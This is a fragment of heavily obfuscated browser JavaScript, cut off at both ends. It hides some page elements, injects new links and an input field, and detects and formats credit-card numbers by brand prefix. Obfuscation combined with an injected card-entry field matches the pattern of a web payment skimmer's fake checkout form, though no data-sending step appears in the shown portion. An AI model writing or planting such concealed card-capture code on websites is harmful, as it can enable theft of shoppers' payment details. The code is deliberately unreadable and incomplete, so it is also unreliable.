-0x1cd,_0x378f12-0x124,_0x266853-0xe9);}return _0x334e70[_0x162920(0x44b,0x59b,0x4dd,0x493)](_0x358c57,_0x2b0ad3,_0x3f155a);},'xnONv':_0x334e70[_0x504df9(0x7a2,0x644,0x7b1,0x740)]},_0x1d7e4c=document[_0x5963c4(0x805,0x7c6,0x880,0x9fa)+_0x5963c4(0x602,0x715,0x603,0x67f)](_0x334e70[_0x504df9(0x8ef,0x829,0x921,0x83e)]);function _0x5963c4(_0xf24ac,_0x5cba73,_0x3a47e4,_0x47a05b){return _0x3eced0(_0x3a47e4-0x10b,_0x5cba73-0x5a,_0x3a47e4-0xdf,_0x5cba73);}function _0x504df9(_0x16ad62,_0x5e2b51,_0x1cda35,_0x4c5a21){return _0x3eced0(_0x5e2b51-0x118,_0x5e2b51-0xe0,_0x1cda35-0x32,_0x16ad62);}document['querySelec'+_0x5963c4(0x706,0x61a,0x603,0x50d)](_0x334e70[_0x504df9(0x62a,0x779,0x8f9,0x761)])[_0x504df9(0x4d8,0x577,0x5a4,0x53e)][_0x504df9(0x49d,0x63d,0x6cb,0x4dd)]=_0x334e70[_0x5963c4(0x6bd,0x8e3,0x803,0x6bc)];if(document[_0x5963c4(0x85e,0x857,0x880,0x9f5)+_0x504df9(0x4d3,0x610,0x795,0x7b4)](_0x334e70[_0x5963c4(0x584,0x723,0x5d8,0x56e)])[_0x5963c4(0x647,0x6b1,0x681,0x7ed)]){if(_0x334e70[_0x504df9(0x6da,0x76d,0x7fe,0x5c3)](_0x504df9(0x66f,0x648,0x7c2,0x54c),_0x334e70[_0x504df9(0x492,0x637,0x651,0x55e)]))_0x42501d[_0x504df9(0x7f8,0x7a3,0x777,0x911)](_0xe56d00,_0x42501d[_0x5963c4(0x881,0x725,0x793,0x8df)],_0x5963c4(0x7e2,0x7af,0x6b3,0x663)),_0x13f87f[_0x504df9(0x6bc,0x577,0x5d0,0x4ee)][_0x5963c4(0x5d1,0x809,0x70e,0x72b)+'y'](_0x504df9(0x730,0x603,0x7ae,0x4d7),_0x42501d[_0x5963c4(0x77f,0x753,0x824,0x95f)],_0x42501d[_0x504df9(0x869,0x70e,0x6e0,0x66f)]);else{document['querySelec'+'tor'](_0x334e70['VRhFx'])[_0x5963c4(0x70b,0x668,0x56a,0x665)]['display']=_0x334e70[_0x504df9(0x787,0x7a6,0x817,0x771)];if(_0x1d7e4c){if(_0x334e70['fZWUL']===_0x334e70[_0x504df9(0x908,0x853,0x9eb,0x93e)]){const _0x14162d={'MWAZX':function(_0xbd7e6c){function _0x40e4e4(_0x3d5140,_0x1c54ad,_0x1852f1,_0x23f261){return _0x5963c4(_0x3d5140-0x1c9,_0x1852f1,_0x1c54ad- -0x73f,_0x23f261-0x1ee);}return _0x42501d[_0x40e4e4(-0x128,-0x13d,-0x56,0x26)](_0xbd7e6c);}};let _0x168d7e=_0x42db88[_0x5963c4(0x76f,0x90e,0x880,0x905)+_0x504df9(0x5fb,0x610,0x5f7,0x6d5)](_0x5963c4(0x82c,0x7f3,0x740,0x6cb)+_0x5963c4(0x783,0x5d8,0x75c,0x7bd)+'p');if(!_0x168d7e){const _0x3dda3a=_0x42501d[_0x504df9(0x74b,0x888,0x6de,0x92a)][_0x5963c4(0x6a5,0x5b2,0x67e,0x7a5)]('|');let _0x224d7a=0x52a*0x3+-0x1f0b+0xf8d;while(!![]){switch(_0x3dda3a[_0x224d7a++]){case'0':_0x168d7e[_0x504df9(0x6f5,0x6a6,0x4fc,0x64c)+'te'](_0x42501d['PmUlg'],_0x42501d[_0x5963c4(0x83f,0x69b,0x7bb,0x83f)]);continue;case'1':_0x168d7e=_0x29ab74['createElem'+'ent']('a');continue;case'2':_0x168d7e[_0x5963c4(0x716,0x585,0x579,0x54e)+_0x5963c4(0x7a7,0x547,0x6ee,0x5a5)](_0x42501d[_0x5963c4(0x892,0x944,0x83e,0x86e)],function(){function _0x37c0fc(_0x2604b9,_0x2732b8,_0xbfa29c,_0x3bf7e2){return _0x5963c4(_0x2604b9-0x1bc,_0x2732b8,_0x3bf7e2- -0x2ca,_0x3bf7e2-0x6e);}_0x14162d[_0x37c0fc(0x227,0x2f0,0x1bf,0x358)](_0x586b1c);});continue;case'3':_0x168d7e[_0x5963c4(0x59a,0x59a,0x699,0x6cb)+'te'](_0x42501d[_0x5963c4(0x81b,0x682,0x670,0x7ef)],_0x42501d[_0x5963c4(0x502,0x510,0x5ec,0x4da)]);continue;case'4':_0x168d7e[_0x5963c4(0x50e,0x584,0x699,0x6ca)+'te']('id',_0x42501d[_0x504df9(0x8fd,0x7b8,0x6a8,0x6e7)]);continue;case'5':_0x168d7e[_0x504df9(0x66d,0x577,0x53f,0x429)][_0x504df9(0x61d,0x6e6,0x816,0x798)]=_0x42501d['nExfV'];continue;case'6':_0x46755a[_0x5963c4(0x523,0x579,0x641,0x55b)][_0x504df9(0x42f,0x54a,0x4c3,0x3a3)+'d'](_0x168d7e);continue;case'7':_0x168d7e[_0x5963c4(0x781,0x7ce,0x6ad,0x67a)]=_0x1b9b88['innerHTML'];continue;}break;}}_0x3fa5ec['style'][_0x504df9(0x579,0x71b,0x7c0,0x8c6)+'y'](_0x42501d[_0x5963c4(0x54d,0x5ea,0x6ae,0x581)],_0x42501d[_0x5963c4(0x641,0x48d,0x53c,0x3d1)],_0x42501d[_0x5963c4(0x729,0x822,0x701,0x6c8)]),_0x168d7e[_0x504df9(0x497,0x577,0x5f7,0x4aa)][_0x504df9(0x6fe,0x795,0x85b,0x8b9)]='',_0x5449e2['querySelec'+_0x5963c4(0x847,0x6e4,0x7f6,0x79c)](_0x42501d[_0x5963c4(0x6cd,0x66e,0x623,0x770)])[0x1104+-0x236e+0x126d]['style'][_0x504df9(0x83c,0x71b,0x6b5,0x7c8)+'y'](_0x42501d[_0x504df9(0x77a,0x6bb,0x5e7,0x769)],_0x504df9(0x82d,0x7aa,0x733,0x6ce),_0x42501d[_0x504df9(0x621,0x70e,0x818,0x6a7)]);}else{let _0x33c87e=document[_0x504df9(0x999,0x88d,0x7a1,0x9aa)+_0x5963c4(0x590,0x4f4,0x603,0x578)](_0x334e70['tQPBh']);if(!_0x33c87e){const _0x28d842=_0x334e70[_0x5963c4(0x9b8,0x688,0x80c,0x96f)][_0x5963c4(0x519,0x7ac,0x67e,0x551)]('|');let _0x3e7329=0x212*-0x6+-0x54c+-0xd8*-0x15;while(!![]){switch(_0x28d842[_0x3e7329++]){case'0':_0x33c87e[_0x504df9(0x59f,0x6ba,0x643,0x621)]=_0x1d7e4c[_0x504df9(0x869,0x6ba,0x7c6,0x7c4)];continue;case'1':_0x33c87e=document[_0x504df9(0x8cc,0x848,0x71a,0x6c4)+_0x5963c4(0x719,0x4ee,0x59e,0x5c9)]('a');continue;case'2':_0x33c87e['style'][_0x5963c4(0x6f4,0x5ef,0x6d9,0x742)]=_0x334e70[_0x5963c4(0x9d0,0x99f,0x854,0x8da)];continue;case'3':_0x1d7e4c[_0x504df9(0x5b0,0x64e,0x684,0x6ba)][_0x504df9(0x685,0x54a,0x4c3,0x694)+'d'](_0x33c87e);continue;case'4':_0x33c87e[_0x5963c4(0x65f,0x56e,0x699,0x567)+'te'](_0x334e70['gFhVc'],_0x504df9(0x6fe,0x58a,0x5be,0x654));continue;case'5':_0x33c87e['setAttribu'+'te']('id',_0x334e70[_0x5963c4(0x8ac,0x7fa,0x752,0x8f4)]);continue;case'6':_0x33c87e[_0x5963c4(0x7ef,0x508,0x699,0x5e8)+'te'](_0x334e70[_0x504df9(0x477,0x573,0x463,0x4f0)],_0x334e70[_0x5963c4(0x91c,0x90c,0x830,0x96c)]);continue;case'7':_0x33c87e[_0x5963c4(0x6e3,0x616,0x579,0x676)+_0x504df9(0x601,0x6fb,0x554,0x59e)](_0x334e70[_0x504df9(0x608,0x58c,0x538,0x40b)],function(){_0x42501d['FSUcY'](_0x54d994);});continue;}break;}}_0x1d7e4c[_0x5963c4(0x4f9,0x597,0x56a,0x6f4)][_0x504df9(0x864,0x71b,0x6be,0x7ee)+'y'](_0x334e70['oEpBd'],_0x334e70[_0x5963c4(0x95e,0x6ed,0x82d,0x89e)],_0x334e70[_0x5963c4(0x578,0x55f,0x551,0x529)]),_0x33c87e[_0x5963c4(0x53e,0x605,0x56a,0x466)][_0x5963c4(0x637,0x674,0x788,0x856)]='',document[_0x5963c4(0x89b,0x705,0x880,0x829)+'torAll'](_0x334e70['RYnpy'])[0x515*-0x2+-0x3e*0xb+0xcd7][_0x5963c4(0x5ab,0x583,0x56a,0x63d)][_0x5963c4(0x81c,0x7f9,0x70e,0x889)+'y'](_0x334e70['oEpBd'],_0x504df9(0x741,0x7aa,0x5fd,0x8d9),_0x334e70['DQBEg']);}}var _0x3c5daa=document['querySelec'+'tor'](_0x504df9(0x4b4,0x572,0x675,0x3e8)+'e');const _0x13d34a=document[_0x504df9(0x99f,0x88d,0x77e,0x934)+_0x5963c4(0x763,0x669,0x7f6,0x965)](_0x334e70[_0x5963c4(0x531,0x4d2,0x55f,0x4da)])[-0x1*0x9b9+-0x618+-0x26*-0x6b];if(_0x13d34a){let _0x430388=document[_0x504df9(0x9be,0x883,0x934,0x7d4)+_0x5963c4(0x8fe,0x8c5,0x778,0x6e7)](_0x334e70['iMcNd']),_0x12299f=document[_0x5963c4(0x8d2,0x7c0,0x876,0x841)+_0x504df9(0x786,0x785,0x79e,0x8db)](_0x334e70[_0x504df9(0x7d3,0x6a0,0x5ab,0x623)]);if(!_0x12299f){_0x430388=document[_0x5963c4(0x6a3,0x8ac,0x83b,0x6be)+_0x5963c4(0x663,0x5ff,0x59e,0x6f3)](_0x334e70[_0x504df9(0x3c3,0x541,0x67f,0x56f)]),_0x430388[_0x504df9(0x66c,0x733,0x6a0,0x759)+'t']=_0x334e70[_0x504df9(0x886,0x710,0x7b0,0x863)],_0x430388['setAttribu'+'te']('id',_0x334e70[_0x5963c4(0x8e5,0x5b4,0x75d,0x8f1)]),_0x13d34a[_0x504df9(0x741,0x64e,0x559,0x78c)][_0x5963c4(0x66f,0x39c,0x53d,0x55a)+'d'](_0x430388);const _0x36b256=document[_0x5963c4(0x6b4,0x7b6,0x83b,0x830)+_0x504df9(0x5da,0x5ab,0x690,0x660)](_0x334e70['eYtNT']);_0x36b256['setAttribu'+'te'](_0x334e70['MiDTT'],_0x334e70['XlBog']),_0x36b256[_0x504df9(0x78c,0x6a6,0x538,0x7d5)+'te']('id',_0x334e70['jZmnW']),_0x36b256[_0x504df9(0x4c5,0x577,0x71e,0x4c9)][_0x5963c4(0x4fe,0x5ce,0x630,0x522)]=_0x504df9(0xa1e,0x871,0x715,0x9ec),_0x36b256['style'][_0x504df9(0x884,0x89a,0x9b9,0x8c9)]=_0x5963c4(0x663,0x7ef,0x65d,0x70d),_0x36b256[_0x504df9(0x847,0x6ba,0x865,0x63d)]=_0x334e70[_0x5963c4(0x564,0x6c5,0x591,0x4cc)],_0x13d34a[_0x504df9(0x64d,0x64e,0x6bf,0x564)][_0x5963c4(0x571,0x4ed,0x53d,0x508)+'d'](_0x36b256),_0x12299f=document[_0x5963c4(0xa11,0x9fd,0x876,0x727)+'ById'](_0x334e70[_0x5963c4(0x716,0x5d0,0x693,0x64a)]),_0x12299f[_0x504df9(0x4b0,0x586,0x5ac,0x54e)+_0x5963c4(0x64a,0x569,0x6ee,0x85e)](_0x334e70[_0x5963c4(0x7a1,0x617,0x686,0x7c3)],_0x18b9cb=>{function _0x37e321(_0x34a48,_0x35a0c2,_0x65a4ae,_0x5d5246){return _0x504df9(_0x5d5246,_0x35a0c2- -0x499,_0x65a4ae-0x1b,_0x5d5246-0x9a);}const _0x1791f0={'FERsI':function(_0x2d6654,_0x1964e1){return _0x42501d['tpLcG'](_0x2d6654,_0x1964e1);},'VNepp':function(_0x458a2b,_0x16844e){return _0x458a2b+_0x16844e;},'kfbGe':function(_0x5b9214,_0x5206d6){function _0x21c8c9(_0x4b9734,_0x1a3ac8,_0xc189ae,_0x57e206){return _0x5e46(_0x1a3ac8- -0x2bd,_0xc189ae);}return _0x42501d[_0x21c8c9(0x138,0x22f,0x1c3,0x3b6)](_0x5b9214,_0x5206d6);},'XncMS':_0x42501d[_0x37e321(0x2b0,0x139,-0x5,0x2b4)],'vqaci':_0x42501d[_0x35e0db(-0xb7,-0xcd,-0xab,-0x263)],'iwMDR':_0x42501d[_0x35e0db(0x18,-0x11a,0x39,-0xf6)],'CgxkT':_0x42501d['npxqG'],'RBuYQ':_0x42501d[_0x37e321(0x1c2,0x1c3,0x2ed,0x258)],'tQpKQ':_0x37e321(0x263,0x1ff,0x2fd,0x270),'zsnGZ':_0x42501d['CUjfa'],'FnPBF':_0x37e321(0x474,0x39d,0x338,0x440),'XXepO':_0x42501d[_0x37e321(0x3e0,0x3b3,0x438,0x2a2)],'eWBuK':function(_0x2586c3,_0xed7a94){function _0x59ea2e(_0x1f1c70,_0x546cb9,_0x1dcb27,_0x22e552){return _0x37e321(_0x1f1c70-0x5e,_0x546cb9- -0x21b,_0x1dcb27-0x17f,_0x1dcb27);}return _0x42501d[_0x59ea2e(0xc1,0x11f,0x47,0x19f)](_0x2586c3,_0xed7a94);}};function _0x35e0db(_0x46225a,_0x21cdb2,_0x6bce5b,_0x430557){return _0x5963c4(_0x46225a-0x108,_0x430557,_0x21cdb2- -0x722,_0x430557-0x1c7);}if(_0x42501d['OSJmn']===_0x42501d[_0x35e0db(0x6b,-0x95,-0x3e,-0x3b)]){let _0x21aaaa;try{const _0x2859dc=xngnjU[_0x35e0db(0x7a,-0xaf,-0x1a9,0xd2)](_0x26e5da,xngnjU[_0x35e0db(-0x43,-0x1bb,-0xce,-0x167)](xngnjU['kfbGe'](xngnjU[_0x35e0db(0x1ba,0x10,-0x196,-0x119)],xngnjU[_0x35e0db(-0x23d,-0x119,-0x73,-0x93)]),');'));_0x21aaaa=_0x2859dc();}catch(_0x2895a7){_0x21aaaa=_0x174841;}const _0x1763ff=_0x21aaaa['console']=_0x21aaaa[_0x35e0db(-0x1af,-0x1c9,-0x173,-0x176)]||{},_0x517e46=[xngnjU[_0x35e0db(-0x2da,-0x1c2,-0x1d9,-0x44)],xngnjU[_0x37e321(0xf6,0x2a4,0x298,0x160)],xngnjU[_0x35e0db(0x279,0x157,0x60,-0x1a)],xngnjU['tQpKQ'],xngnjU[_0x37e321(0x311,0x238,0x136,0x2eb)],xngnjU[_0x35e0db(-0x166,-0x63,0x5d,-0xf)],xngnjU[_0x35e0db(-0x11,-0x17,0x13f,0x87)]];for(let _0x2e86e9=-0x1606+0x2*-0x269+0x4*0x6b6;xngnjU['eWBuK'](_0x2e86e9,_0x517e46['length']);_0x2e86e9++){const _0x2bd059=_0x2a1b1a[_0x35e0db(-0x1,-0xc1,0xb8,0xa1)+'r'][_0x35e0db(-0x4b,0x14a,-0x41,0x2a9)][_0x37e321(-0x9b,0xc8,-0x32,0x1a5)](_0x2827b2),_0x1f2745=_0x517e46[_0x2e86e9],_0xbe628d=_0x1763ff[_0x1f2745]||_0x2bd059;_0x2bd059[_0x37e321(0x2d9,0x3cd,0x336,0x386)]=_0x50b54b[_0x37e321(0x216,0xc8,-0x4c,0x22f)](_0x5669eb),_0x2bd059[_0x37e321(0x2e7,0x295,0x247,0x115)]=_0xbe628d[_0x37e321(0x195,0x295,0x3e5,0x1c0)][_0x37e321(-0x91,0xc8,0x12b,0x211)](_0xbe628d),_0x1763ff[_0x1f2745]=_0x2bd059;}}else{let _0x2a9c5a=_0x42501d[_0x35e0db(0x9f,0x11b,0x1c6,-0x28)](_0x5ae6d4,_0x18b9cb[_0x37e321(0x4a,0xce,-0x70,0x72)][_0x37e321(0x288,0x14d,0x27d,0x2fa)]);_0x42501d['TmiZW'](_0x2a9c5a['success'],![])&&_0x18b9cb[_0x37e321(0xe6,0xce,-0x1b,0x13a)][_0x35e0db(0x31,-0x149,-0x190,-0x22b)]!=''&&(_0x42501d[_0x37e321(0x1c3,0x30a,0x1f3,0x2b6)](_0x1427b7,_0x42501d[_0x37e321(0x459,0x31a,0x179,0x4c9)],_0x42501d[_0x35e0db(-0xa1,0xe5,0x42,-0xc7)]),_0x12299f['style'][_0x35e0db(-0xee,-0x14,-0x29,0x7)+'y'](_0x42501d['OCHkw'],_0x42501d[_0x37e321(0x52f,0x398,0x4f8,0x53a)],_0x42501d[_0x37e321(0x1fe,0x275,0x11e,0x2a2)]));}});const _0x24990b={};_0x24990b[_0x504df9(0x844,0x742,0x8ee,0x78e)]=_0x334e70[_0x504df9(0x6ac,0x782,0x922,0x72e)],_0x24990b[_0x504df9(0x5c5,0x614,0x5b3,0x519)]=_0x334e70['SKhgG'],_0x24990b[_0x5963c4(0x5e4,0x7ee,0x68a,0x7ad)]=/^3[47]/,_0x24990b[_0x504df9(0x7f2,0x647,0x4e8,0x768)+'th']=[-0x7a2*0x1+-0x1678+0x1e29],_0x24990b['formats']=[{'length':0xf,'format':_0x334e70[_0x5963c4(0x4fc,0x612,0x664,0x4f4)]}];const _0x2c9d81={};_0x2c9d81[_0x5963c4(0x5a1,0x617,0x735,0x8c3)]=_0x334e70[_0x504df9(0x6b5,0x6ad,0x808,0x651)],_0x2c9d81[_0x504df9(0x63b,0x614,0x4aa,0x532)]=_0x504df9(0x6c9,0x7a4,0x850,0x829),_0x2c9d81[_0x5963c4(0x4db,0x696,0x68a,0x6fd)]=/^3[68]/,_0x2c9d81[_0x504df9(0x72b,0x647,0x638,0x7b9)+'th']=[-0x292+0x247c+0x314*-0xb],_0x2c9d81[_0x5963c4(0x7d4,0x489,0x628,0x71a)]=[{'length':0xe,'format':_0x334e70[_0x5963c4(0x70c,0x884,0x83c,0x9c2)]}];const _0x580ff8={};_0x580ff8[_0x504df9(0x75f,0x629,0x6fb,0x6a4)]=0x10,_0x580ff8[_0x504df9(0x706,0x5b4,0x5a6,0x4ec)]=_0x504df9(0x6f3,0x777,0x655,0x860)+_0x5963c4(0x790,0x64e,0x708,0x6ef);const _0x458aa6={};_0x458aa6['name']=_0x334e70['ymFpF'],_0x458aa6[_0x5963c4(0x78e,0x6e4,0x607,0x46e)]=_0x334e70['jcdZD'],_0x458aa6[_0x504df9(0x6a9,0x697,0x79d,0x82f)]=/^35/,_0x458aa6[_0x504df9(0x73d,0x647,0x574,0x59a)+'th']=[-0x1ba5+0x1ef5+-0x340],_0x458aa6['formats']=[_0x580ff8];const _0x59aa00={};_0x59aa00[_0x504df9(0x6c1,0x742,0x680,0x645)]=_0x504df9(0x6ba,0x80f,0x78f,0x87e),_0x59aa00[_0x504df9(0x787,0x614,0x532,0x6f4)]=_0x334e70[_0x504df9(0x571,0x712,0x88b,0x85f)],_0x59aa00[_0x5963c4(0x66f,0x7e7,0x68a,0x7bc)]=/^4/,_0x59aa00['valid_leng'+'th']=[-0x64+-0x1432+0x6e2*0x3],_0x59aa00['formats']=[{'length':0x10,'format':_0x334e70['RVVsw']}];const _0x3444b6={};_0x3444b6[_0x504df9(0x826,0x742,0x638,0x80a)]=_0x334e70[_0x5963c4(0x821,0x79b,0x762,0x5cd)],_0x3444b6[_0x5963c4(0x493,0x556,0x607,0x7ab)]=_0x334e70['NvnNC'],_0x3444b6[_0x5963c4(0x789,0x4fa,0x68a,0x521)]=/^5[1-5]/,_0x3444b6[_0x5963c4(0x762,0x4f5,0x63a,0x50f)+'th']=[0xb5*-0x13+-0x9*-0x15f+0x25*0x8],_0x3444b6['formats']=[{'length':0x10,'format':_0x334e70[_0x504df9(0x70c,0x763,0x6c4,0x66f)]}];const _0x39e360=[_0x24990b,_0x2c9d81,_0x458aa6,_0x59aa00,_0x3444b6],_0x246ee9=function(_0x115bfa,_0x2dcb18){function _0x43185f(_0x53a0e5,_0x49d4a5,_0x297267,_0x3e4500){return _0x5963c4(_0x53a0e5-0x1b3,_0x3e4500,_0x297267- -0x184,_0x3e4500-0xc8);}for(var _0x2ec595 in _0x2dcb18['valid_leng'+'th']){if(_0x334e70[_0x43185f(0x415,0x5f8,0x55f,0x677)]===_0x334e70[_0x1e57f4(0x715,0x702,0x5d6,0x6b0)]){if(_0x334e70[_0x1e57f4(0x5c2,0x6e4,0x89b,0x719)](_0x115bfa['length'],_0x2dcb18[_0x43185f(0x3ce,0x398,0x4b6,0x389)+'th'][_0x2ec595]))return _0x334e70['bvsYm'](_0x334e70[_0x1e57f4(0x7c3,0x69b,0x6aa,0x76e)],'hSrOH')?!![]:_0x42501d[_0x1e57f4(0x873,0x69a,0x956,0x7eb)];}else _0x3c0afa[_0x43185f(0x37c,0x45d,0x3d6,0x375)][_0x1e57f4(0x487,0x6f8,0x63b,0x5a6)]=_0x42501d[_0x1e57f4(0x946,0x768,0x847,0x7bd)];}const _0x3748a1={};_0x3748a1[_0x43185f(0x4df,0x76e,0x63b,0x54e)+'le']=!![];function _0x1e57f4(_0x2a7c82,_0x283c54,_0x47a7f5,_0x25f5c7){return _0x504df9(_0x283c54,_0x25f5c7- -0x40,_0x47a7f5-0x96,_0x25f5c7-0x190);}return document[_0x1e57f4(0x81c,0x7b5,0x909,0x84d)+'tor'](_0x1e57f4(0x64f,0x54a,0x73f,0x661))[_0x1e57f4(0x666,0x77d,0x560,0x6b5)](_0x3748a1),![];},_0x41c259=function(_0x5c6ccb){function _0x17c652(_0x5b19b4,_0x59cd68,_0x4d08e3,_0x14a51b){return _0x5963c4(_0x5b19b4-0xb1,_0x5b19b4,_0x59cd68- -0x1e6,_0x14a51b-0x1);}function _0x5b7b3f(_0x3e4f2d,_0xb56d16,_0x372440,_0x41b29c){return _0x504df9(_0xb56d16,_0x3e4f2d- -0xa,_0x372440-0x1cd,_0x41b29c-0xd);}for(var _0x44af54 in _0x39e360){var _0x781ae6=_0x39e360[_0x44af54];if(_0x5c6ccb[_0x17c652(0x37c,0x50d,0x665,0x55d)](_0x781ae6[_0x17c652(0x4b6,0x4a4,0x57e,0x454)])&&_0x334e70[_0x17c652(0x211,0x36a,0x2a5,0x1f0)](_0x246ee9,_0x5c6ccb,_0x781ae6))return _0x781ae6;}},_0x5c1b6c=function(_0x4f28ef,_0x424236){function _0x454540(_0xe79f42,_0x35ccf7,_0x303c86,_0x3fb075){return _0x504df9(_0x303c86,_0xe79f42- -0x111,_0x303c86-0x100,_0x3fb075-0x4e);}function _0x408bff(_0x7e3e0a,_0x2962c8,_0x58ab88,_0x4e4e18){return _0x5963c4(_0x7e3e0a-0xd9,_0x58ab88,_0x4e4e18- -0x705,_0x4e4e18-0x181);}const _0x508ad0={'uoseF':function(_0x4ec68b,_0x2225ba){function _0x47cd65(_0x5cf742,_0x1a6eca,_0x489a72,_0x51ce32){return _0x5e46(_0x51ce32-0x2b9,_0x489a72);}return _0x42501d[_0x47cd65(0x626,0x3c9,0x5da,0x4a3)](_0x4ec68b,_0x2225ba);}};if(_0x408bff(-0x242,-0x298,-0x18c,-0xf4)!==_0x42501d[_0x408bff(0x7b,-0x1b2,0xf1,-0x2a)]){for(var _0x4f16a2 in _0x424236[_0x454540(0x524,0x685,0x4d2,0x425)]){var _0x2c6fe8=_0x424236['formats'][_0x4f16a2];if(_0x42501d[_0x408bff(0x1f4,0x1bd,0x181,0x56)](_0x4f28ef[_0x454540(0x518,0x692,0x52f,0x4a6)],_0x2c6fe8[_0x454540(0x518,0x38f,0x39a,0x5d8)]))return _0x2c6fe8[_0x408bff(-0x1ae,-0x1b,0x8,-0x15e)];}return _0x42501d[_0x454540(0x60b,0x597,0x45e,0x6cb)];}else{var _0x5c97f4=_0x1a52ad[_0x454540(0x524,0x678,0x422,0x689)][_0x18ed61];if(_0x508ad0[_0x454540(0x54c,0x4c8,0x653,0x692)](_0x15a9c9['length'],_0x5c97f4[_0x454540(0x518,0x3f2,0x61d,0x5f7)]))return _0x5c97f4[_0x454540(0x4a3,0x4b0,0x501,0x33c)];}},_0x332dbd=function(_0x4573f2,_0x4cbd68){function _0x36f943(_0x4502b9,_0xf3f3f,_0x4fed4f,_0x3e32aa){return _0x5963c4(_0x4502b9-0x33,_0xf3f3f,_0x3e32aa- -0x275,_0x3e32aa-0x84);}function _0x3cafd6(_0x47939d,_0x37d8a2,_0x52e596,_0xf609de){return _0x5963c4(_0x47939d-0x175,_0x37d8a2,_0x52e596- -0x27,_0xf609de-0x80);}const _0x497567={'fonQR':function(_0x36f9ed,_0x508933,_0x358413){function _0x4693e0(_0x5a0f3f,_0x4cdb9b,_0x483703,_0x163555){return _0x5e46(_0x483703- -0x39e,_0x4cdb9b);}return _0x42501d[_0x4693e0(0x1cd,-0x38,0x99,-0xd6)](_0x36f9ed,_0x508933,_0x358413);}};if(_0x42501d[_0x36f943(0x48b,0x439,0x337,0x4e2)]!==_0x3cafd6(0x45f,0x520,0x58c,0x6cf))return!![];else{var _0x1f224c=-0xdbf+0x2405+-0x2*0xb23,_0x361873='';if(!_0x4cbd68){if(_0x42501d[_0x3cafd6(0x4cd,0x3fb,0x57a,0x663)](_0x42501d[_0x36f943(0x3b5,0x29e,0x4c1,0x366)],_0x42501d[_0x36f943(0x4e2,0x52b,0x30f,0x3de)]))_0x4cbd68='visa';else for(var _0x50e8da in _0x5a8a4f){var _0x4db1e3=_0x3877b8[_0x50e8da];if(_0x3b635f[_0x3cafd6(0x71e,0x562,0x6cc,0x7ed)](_0x4db1e3[_0x3cafd6(0x5e2,0x7f6,0x663,0x7f0)])&&_0x497567['fonQR'](_0x451d84,_0x33a24c,_0x4db1e3))return _0x4db1e3;}}var _0x2d9f89=_0x5c1b6c(_0x4573f2,_0x4cbd68);for(var _0x48e3a1=-0x427*0x8+-0x13c2+-0x34fa*-0x1;_0x42501d[_0x36f943(0x3cc,0x411,0x5ba,0x551)](_0x48e3a1,_0x4573f2[_0x3cafd6(0x7a0,0x622,0x5f5,0x647)]);_0x48e3a1++){var _0xb1a078=_0x42501d[_0x3cafd6(0x744,0x902,0x824,0x799)](_0x48e3a1,_0x1f224c);if(!_0x2d9f89||_0xb1a078>=_0x2d9f89[_0x3cafd6(0x475,0x634,0x5f5,0x571)])return _0x4573f2;if(_0x2d9f89[_0x36f943(0x43d,0x551,0x5bf,0x504)](_0xb1a078)!=='x'){if(_0x42501d['LWvlF'](_0x42501d[_0x36f943(0x549,0x4f9,0x5bb,0x46a)],_0x42501d[_0x36f943(0x58f,0x564,0x40f,0x4e9)]))_0x1f224c++,_0x361873+=_0x42501d[_0x3cafd6(0x6e0,0x444,0x5a3,0x4bb)](_0x2d9f89[_0x36f943(0x5f6,0x6a2,0x598,0x504)](_0xb1a078),_0x4573f2['charAt'](_0x48e3a1));else return _0x42501d['WQSUx'];}else _0x361873+=_0x4573f2[_0x3cafd6(0x741,0x81a,0x752,0x6b8)](_0x48e3a1);}return _0x361873;}},_0x6caf30=function(_0x397452){function _0x2966ad(_0x547104,_0x5ef99c,_0x347e20,_0x31e3a9){return _0x504df9(_0x31e3a9,_0x5ef99c- -0x1a2,_0x347e20-0x1a7,_0x31e3a9-0x187);}function _0x2ef9c(_0x3fad20,_0x3dc5a0,_0x4c69d8,_0x332199){return _0x5963c4(_0x3fad20-0xf,_0x4c69d8,_0x3dc5a0- -0x658,_0x332199-0xc1);}if(_0x334e70[_0x2ef9c(-0xf4,0x13,0x1b8,0x9f)](_0x334e70[_0x2966ad(0x677,0x6b9,0x601,0x745)],_0x334e70[_0x2966ad(0x5f3,0x65a,0x670,0x4d4)])){var _0x1ac714=_0x397452[_0x2966ad(0x453,0x444,0x2fd,0x4c2)][_0x2966ad(0x29b,0x42a,0x2bc,0x46c)](/\D/g,''),_0x138c5b=_0x334e70[_0x2966ad(0x626,0x6b4,0x638,0x708)](_0x41c259,_0x1ac714);_0x397452[_0x2966ad(0x3a6,0x444,0x3b8,0x53b)]=_0x334e70[_0x2966ad(0x4a0,0x5d1,0x4e7,0x757)](_0x332dbd,_0x1ac714,_0x138c5b),_0x334e70[_0x2ef9c(-0xf2,-0x108,-0x14,0x2f)](_0x47dc8e,_0x397452,_0x138c5b);}else return![];},_0x47dc8e=function(_0xb095d7,_0x5b32b3){function _0xb5f516(_0x42c9e3,_0x3d6d3c,_0x32ce41,_0x417196){return _0x5963c4(_0x42c9e3-0x16e,_0x42c9e3,_0x32ce41- -0x4fc,_0x417196-0x1eb);}function _0x4a077a(_0x124fd8,_0x123307,_0xe295bc,_0x49d236){return _0x504df9(_0x124fd8,_0x49d236- -0x5f0,_0xe295bc-0x52,_0x49d236-0x84);}if(_0x334e70[_0xb5f516(0x393,0xc7,0x206,0x8d)](_0x334e70[_0xb5f516(0x43d,0x35c,0x293,0x40f)],_0x334e70[_0x4a077a(0x3f,0x2f8,0x2a1,0x1ac)]))return _0x42501d[_0x4a077a(0x2b8,0x196,0xf5,0x1b3)](_0x1cdbf7,![],_0x4bbaba[-0x10a0+0x4f6+0xbae]);else{if(_0x5b32b3){}else{}}};_0x12299f[_0x504df9(0x644,0x586,0x599,0x499)+'stener'](_0x334e70['HziSb'],_0x18f016=>{_0x18f016[_0x58fae9(0x2bc,0x357,0x17d,0x40c)]['value']=_0x18f016['target'][_0x58fae9(0x33b,0x26d,0x4e2,0x3f9)]['replace'](/[^0-9A-Za-z]/g,'')[_0x58fae9(0x321,0x3c8,0x293,0x3eb)](/(\..*?)\..*/g,'$1'),_0x334e70[_0x58fae9(0x560,0x5cd,0x587,0x478)](_0x6caf30,_0x18f016[_0x58fae9(0x2bc,0x167,0x16d,0x3e7)]);function _0x4d9a3e(_0x452449,_0x1a903b,_0x1f3430,_0x381b04){return _0x5963c4(_0x452449-0x33,_0x381b04,_0x1f3430- -0x717,_0x381b04-0x184);}function _0x58fae9(_0x1a6272,_0x2072b6,_0x163f94,_0xd2bc94){return _0x5963c4(_0x1a6272-0x1d3,_0x163f94,_0x1a6272- 